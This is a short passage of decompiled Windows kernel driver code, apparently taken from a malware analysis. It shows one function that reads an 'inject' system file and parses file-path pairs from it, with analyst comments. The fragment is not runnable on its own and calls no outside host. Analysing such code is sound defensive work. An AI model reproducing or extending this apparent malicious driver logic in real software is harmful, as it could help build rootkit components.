 unsigned int __cdecl DoSmthWithInjectsSysFile()
{
  PVOID fileBuffer_; // esi@3
  CHAR *pool; // edi@3
  int nextSectorSize; // esi@5
  int i; // eax@4
  unsigned int status_; // [sp+4h] [bp-20h]@1
  int fileSize_; // [sp+8h] [bp-1Ch]@3
  char *nextSectorBuffer; // [sp+8h] [bp-1Ch]@5
  CHAR *outBuffer; // [sp+Ch] [bp-18h]@4
  CHAR *path1; // [sp+10h] [bp-14h]@5
  CHAR *path2; // [sp+14h] [bp-10h]@1
  PVOID fileBuffer; // [sp+18h] [bp-Ch]@1
  size_t outSize; // [sp+1Ch] [bp-8h]@4
  int fileSize; // [sp+20h] [bp-4h]@1

  path2 = 0;
  fileSize = 0;
  status_ = ReadFileFromFs(&strInjectSys, &fileBuffer, &fileSize);
  if ( (status_ & 0x80000000u) == 0 && fileSize )
  {
    fileBuffer_ = fileBuffer;
    fileSize_ = fileSize;
    pool = ExAllocatePoolWithTag(PagedPool, fileSize + 1, 0);
    if ( pool )
    {
      for ( i = ReadNextSector(fileBuffer_, fileSize_, &outBuffer, &outSize);
            i;
            i = ReadNextSector(nextSectorBuffer, nextSectorSize, &outBuffer, &outSize) )
      {
        nextSectorSize = fileSize + fileBuffer - &outBuffer[outSize];
        nextSectorBuffer = &outBuffer[outSize];
        memcpy(pool, outBuffer, outSize);
        pool[outSize] = 0;
        if ( GetStringsFromBuffer(pool, &path1, &path2, 0, 0) )// getting two file paths
        {
          spinLockNameHash(path1, 0);
          if ( path2 )                          // stupid condition (just checks file1 with no return)
          {
            if ( *path2 )
              CheckFileInFs(path1, path2, 0, 0);
          }
        }
      }
      ExFreePoolWithTag(pool, 0);
    }
    ExFreePoolWithTag(fileBuffer, 0);
  }
  return status_;
}